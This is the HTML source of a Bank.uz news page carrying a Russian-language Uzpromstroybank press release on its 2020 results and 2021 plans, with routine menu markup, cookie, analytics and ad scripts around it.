            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/uzpromstroybank-itogi-goda-i-perspektivnye-plany3393",
                "publisher":{
            "@type":"Organization",
            "name":"Uzsanoatqurulishbank"
        },
                "headline": "Узпромстройбанк: итоги года и перспективные планы",
        "mainEntityOfPage": "https://bank.uz/news/uzpromstroybank-itogi-goda-i-perspektivnye-plany3393",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Узпромстройбанк: итоги года и перспективные планы
&nbsp;&nbsp;&nbsp;&nbsp;16 января текущего года состоялось собрание Правления АКБ “Узпромстройбанк”, посвященное обсуждению итогов 2020 года и приоритетных задач на 2021 год. 
&nbsp;&nbsp;&nbsp;&nbsp; На собрании сначала речь шла о задачах, вытекающих из Послания Президента Республики Узбекистан 29 декабря 2020 года, и глубоко изучены изложенные в нем вопросы о банковской системе.

&nbsp;&nbsp;&nbsp;&nbsp; Особенно отмечалась необходимость широкой пропаганды среди территориальных филиалов результатов учебно-практического семинара, проведенного в Центральном банке Республики Узбекистан 11-16 января текущего года по системе работы в махаллях, а также системного налаживания работы в этом направлении.

&nbsp;&nbsp;&nbsp;&nbsp; В ходе собрания членами Правления был обсужден стратегический план Банка на текущий год, при этом скоординированы задачи, поставленные в Послании касательно данной сферы.

&nbsp;&nbsp;&nbsp;&nbsp; Затем согласно повестке дня заседания были подведены итоги деятельности Банка в 2020 году.

&nbsp;&nbsp;&nbsp;&nbsp; В отчетный период банковские активы составили 49 трлн. сум, кредитный портфель - 39,9 трлн. сум, объем депозитов - 11,4 трлн. сум и общий капитал - 6,7 трлн. сум.

&nbsp;&nbsp;&nbsp;&nbsp; В течение 2020 года банком профинансированы всего 978 проектов, из них 966 – согласно программам развития регионов.

&nbsp;&nbsp;&nbsp;&nbsp; К их числу относятся проекты ООО “Шахрисабз текстиль” в Шахрисабзском районе по производству 5,8 тысяч тонн синтетического волокна и тканей в год, совместного предприятия “Уз-сеганг” города Ферганы – с годовой мощностью выращивания 5,8 тысяч тонн сельхозпродукции, ООО “Сардоба оксарой текстиль” в Сардобинском районе – по производству 1,4 млн. штук готовой продукции в год и 900 тысяч тонн ткани.

&nbsp;&nbsp;&nbsp;&nbsp; На собрании заслушан также отчет о принятых Банком мерах по смягчению последствий коронавирусной пандемии.

&nbsp;&nbsp;&nbsp;&nbsp; Подчеркивалось, что в соответствии с этим, для поддержки 1235 предпринимателей, оказавшихся в затруднительном положении вследствии пандемии, были выделены 4 трлн. сум, 91 экспортёру - 2,6 трлн. сум кредита, сроком на 6 месяцев продлены кредиты 3 809 клиентов на общую сумму 2,9 трлн. сум.

&nbsp;&nbsp;&nbsp;&nbsp; 132 экспортёрам для пополнения оборотных средств выделены 3,6 трлн. сум.

&nbsp;&nbsp;&nbsp;&nbsp; При содействии Международной финансовой корпорации впервые в Узбекистане налажен механизм финансирования зеленых проектов, профинансированы 17 таких проектов на 31,9 млн. долларов.

&nbsp;&nbsp;&nbsp;&nbsp; Совместно с компанией “SQB consult” во всех регионах организованы учебные курсы в целях повышения финансовой грамотности. В настоящее время компания оказывает содействие предпринимателям в разработке бизнес-плана, оценке имущества, проведении экспертизы договоров по импорту.

&nbsp;&nbsp;&nbsp;&nbsp; Кроме того, при поддержке экспертов Международной финансовой корпорации и Европейского банка реконструкции и развития реализуется процесс трансформации Банка, по итогам 2-этапа которого на основе международных стандартов усовершенствованы системы корпоративного управления и риск-менеджмента, в состав Совета включены 4 независимых члена с международным опытом в банковско-финансовой сфере, внедрена служба корпоративного управления, в составе Совета организованы 5 новых комитетов.

&nbsp;&nbsp;&nbsp;&nbsp; Внедрена новая, ориентированная на клиентов организационная структура Банка, на основе международного опыта организационная структура разделена на 5 блоков.

&nbsp;&nbsp;&nbsp;&nbsp; В каждом бизнес-направлении подготовлены универсальные сотрудники, оказывающие услуги поклиентно &#40;RM&#41;.

&nbsp;&nbsp;&nbsp;&nbsp; В целях оперативного кредитования клиентов для предпринимателей внедрены 26 видов, для крупных предприятий - 8 видов и для населения - 22 вида модульных кредитов. В результате выделены 2197 модульных кредитов на сумму 630 млрд. сум.

&nbsp;&nbsp;&nbsp;&nbsp; В кредитовании предпринимателей и населения налажен Андеррайтинг, основанный на новой скоринговой системе, при которой не участвует человеческий фактор. Предыдущая 5-уровневая система кредитования уменьшена до 2-уровневой &#40;одобрены 1964 кредита на сумму 2,5 трлн. сум&#41;.

&nbsp;&nbsp;&nbsp;&nbsp; В направлении автоматизации работ по финансовому планированию на основе программы компании SAP Германии задействована система финансового прогнозирования.

&nbsp;&nbsp;&nbsp;&nbsp; Совместно с международной организацией стандартизации CERT задействована система “антикоррупция”.

&nbsp;&nbsp;&nbsp;&nbsp; В практику внедрено стимулирование по системе KPI всех сотрудников, работающих в направлении розничного бизнеса.

&nbsp;&nbsp;&nbsp;&nbsp; В направлении оказания цифровых банковских услуг запущено мобильное приложение “JOYDA”, вобравшее в себя совершенно новые 58 видов услуг для населения. Вместе с приложением организована электронная торговая площадка &#40;маркетплейс&#41;, создающая возможность дистанционной покупки услуг и товаров за счет потребительского кредита.

&nbsp;&nbsp;&nbsp;&nbsp; В целях приближения банковских услуг к клиентам созданы 42 офиса банковских услуг и 89 центров самообслуживания &#40;24/7&#41;.

&nbsp;&nbsp;&nbsp;&nbsp; На собрании внимание членов Правления было направлено на намеченные планы по стратегическому развитию Банка в 2021 году, в них внесены некоторые изменения.

&nbsp;&nbsp;&nbsp;&nbsp; В 2021 году предусматривается довести объемы общих активов Банка до 52,2 трлн. сум, кредитного портфеля - до 44,4 трлн. сум, а также остаток депозитов юридических и физических лиц - до 11 трлн. сум.

&nbsp;&nbsp;&nbsp;&nbsp; В целях развития экономики, поддержки предпринимательства и финансирования перспективных проектов намечено выделение для 488 проектов 8,3 трлн. сум кредитов.

&nbsp;&nbsp;&nbsp;&nbsp; В частности, на 16 крупных проектов будут выделены 3,3 трлн. сум, на 283 проекта в рамках программ развития регионов - 4,1 трлн. сум, на проекты в других направлениях &#40;189&#41; - 900 млрд. сум.

&nbsp;&nbsp;&nbsp;&nbsp; По итогам заседания приняты соответствующие решения касательно вопросов повестки дня.
Информационная служба Банка&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Вернуться назад&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;378&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Другие новостиБудьте бдительны! Мошенничество в интернетеСотрудники Банка ознакомились с содержанием Послания ПрезидентаУзпромстройбанк начал работать с платежной системой JCBПризнание года: “Узпромстройбанк” – банк, удостоившийся доверия народав 2020 году&lt;/section&gt;",
        "image":[
                           "https://bank.uz/upload/iblock/6c7/6c770b29af49d8980e5651ffbf26b769.jpg"
                    ],
        "inLanguage":"ru",
        "datePublished":"2021-01-21T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Узпромстройбанк: итоги года и перспективные планы        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        21.01.2021                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/6c7/6c770b29af49d8980e5651ffbf26b769.jpg); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Узпромстройбанк: итоги года и перспективные планы
	16 января текущего года состоялось собрание Правления АКБ “Узпромстройбанк”, посвященное обсуждению итогов 2020 года и приоритетных задач на 2021 год. 
	 На собрании сначала речь шла о задачах, вытекающих из Послания Президента Республики Узбекистан 29 декабря 2020 года, и глубоко изучены изложенные в нем вопросы о банковской системе.

	 Особенно отмечалась необходимость широкой пропаганды среди территориальных филиалов результатов учебно-практического семинара, проведенного в Центральном банке Республики Узбекистан 11-16 января текущего года по системе работы в махаллях, а также системного налаживания работы в этом направлении.

	 В ходе собрания членами Правления был обсужден стратегический план Банка на текущий год, при этом скоординированы задачи, поставленные в Послании касательно данной сферы.

	 Затем согласно повестке дня заседания были подведены итоги деятельности Банка в 2020 году.

	 В отчетный период банковские активы составили 49 трлн. сум, кредитный портфель - 39,9 трлн. сум, объем депозитов - 11,4 трлн. сум и общий капитал - 6,7 трлн. сум.

	 В течение 2020 года банком профинансированы всего 978 проектов, из них 966 – согласно программам развития регионов.

	 К их числу относятся проекты ООО “Шахрисабз текстиль” в Шахрисабзском районе по производству 5,8 тысяч тонн синтетического волокна и тканей в год, совместного предприятия “Уз-сеганг” города Ферганы – с годовой мощностью выращивания 5,8 тысяч тонн сельхозпродукции, ООО “Сардоба оксарой текстиль” в Сардобинском районе – по производству 1,4 млн. штук готовой продукции в год и 900 тысяч тонн ткани.

	 На собрании заслушан также отчет о принятых Банком мерах по смягчению последствий коронавирусной пандемии.

	 Подчеркивалось, что в соответствии с этим, для поддержки 1235 предпринимателей, оказавшихся в затруднительном положении вследствии пандемии, были выделены 4 трлн. сум, 91 экспортёру - 2,6 трлн. сум кредита, сроком на 6 месяцев продлены кредиты 3 809 клиентов на общую сумму 2,9 трлн. сум.

	 132 экспортёрам для пополнения оборотных средств выделены 3,6 трлн. сум.

	 При содействии Международной финансовой корпорации впервые в Узбекистане налажен механизм финансирования зеленых проектов, профинансированы 17 таких проектов на 31,9 млн. долларов.

	 Совместно с компанией “SQB consult” во всех регионах организованы учебные курсы в целях повышения финансовой грамотности. В настоящее время компания оказывает содействие предпринимателям в разработке бизнес-плана, оценке имущества, проведении экспертизы договоров по импорту.

	 Кроме того, при поддержке экспертов Международной финансовой корпорации и Европейского банка реконструкции и развития реализуется процесс трансформации Банка, по итогам 2-этапа которого на основе международных стандартов усовершенствованы системы корпоративного управления и риск-менеджмента, в состав Совета включены 4 независимых члена с международным опытом в банковско-финансовой сфере, внедрена служба корпоративного управления, в составе Совета организованы 5 новых комитетов.

	 Внедрена новая, ориентированная на клиентов организационная структура Банка, на основе международного опыта организационная структура разделена на 5 блоков.

	 В каждом бизнес-направлении подготовлены универсальные сотрудники, оказывающие услуги поклиентно (RM).

	 В целях оперативного кредитования клиентов для предпринимателей внедрены 26 видов, для крупных предприятий - 8 видов и для населения - 22 вида модульных кредитов. В результате выделены 2197 модульных кредитов на сумму 630 млрд. сум.

	 В кредитовании предпринимателей и населения налажен Андеррайтинг, основанный на новой скоринговой системе, при которой не участвует человеческий фактор. Предыдущая 5-уровневая система кредитования уменьшена до 2-уровневой (одобрены 1964 кредита на сумму 2,5 трлн. сум).

	 В направлении автоматизации работ по финансовому планированию на основе программы компании SAP Германии задействована система финансового прогнозирования.

	 Совместно с международной организацией стандартизации CERT задействована система “антикоррупция”.

	 В практику внедрено стимулирование по системе KPI всех сотрудников, работающих в направлении розничного бизнеса.

	 В направлении оказания цифровых банковских услуг запущено мобильное приложение “JOYDA”, вобравшее в себя совершенно новые 58 видов услуг для населения. Вместе с приложением организована электронная торговая площадка (маркетплейс), создающая возможность дистанционной покупки услуг и товаров за счет потребительского кредита.

	 В целях приближения банковских услуг к клиентам созданы 42 офиса банковских услуг и 89 центров самообслуживания (24/7).

	 На собрании внимание членов Правления было направлено на намеченные планы по стратегическому развитию Банка в 2021 году, в них внесены некоторые изменения.

	 В 2021 году предусматривается довести объемы общих активов Банка до 52,2 трлн. сум, кредитного портфеля - до 44,4 трлн. сум, а также остаток депозитов юридических и физических лиц - до 11 трлн. сум.

	 В целях развития экономики, поддержки предпринимательства и финансирования перспективных проектов намечено выделение для 488 проектов 8,3 трлн. сум кредитов.

	 В частности, на 16 крупных проектов будут выделены 3,3 трлн. сум, на 283 проекта в рамках программ развития регионов - 4,1 трлн. сум, на проекты в других направлениях (189) - 900 млрд. сум.

	 По итогам заседания приняты соответствующие решения касательно вопросов повестки дня.
Информационная служба Банка        
                    Вернуться назад                
                    378                Другие новостиБудьте бдительны! Мошенничество в интернетеСотрудники Банка ознакомились с содержанием Послания ПрезидентаУзпромстройбанк начал работать с платежной системой JCBПризнание года: “Узпромстройбанк” – банк, удостоившийся доверия народав 2020 году</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/sanoat-qurilish-bank">Узпромстройбанк</a></span>
            <span class="medium-text">
                 АКБ «Узпромстройбанк» был основан в 1922 году как Промышленный банк. В 1991 году банк преобразован в акционерно-коммерческий. В 2009 году изменено наименование на открытый акционерный коммерческий банк «Узбекский промышленно-строительный банк» &#40;АКБ «Узпромстройбанк»&#41;.<br />
<br />
Регистрационный код плательщика НДС:&nbsp;&nbsp;326030011774<br />
<br />
МФО: 00440<br />
<br />

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Uzsanoatqurulishbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102933">
                        <span  class="center-news-img" data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.11.2025                            </p>
                                                <span  data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure" class="center-news-text">
                            Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/org/sanoat-qurilish-bank">
                <img src="/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Узпромстройбанк" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/sanoat-qurilish-bank"> Вклады <span class="regular-text">8</span></a>
                <a style="" href="/credits/tags/sanoat-qurilish-bank"> Кредиты <span class="regular-text">16</span></a>
                <a style="" href="/cards/tags/sanoat-qurilish-bank"> Карты <span class="regular-text">9</span></a>
                <a style="" href="/ipoteka/tags/sanoat-qurilish-bank"> Ипотека<span class="regular-text">8</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

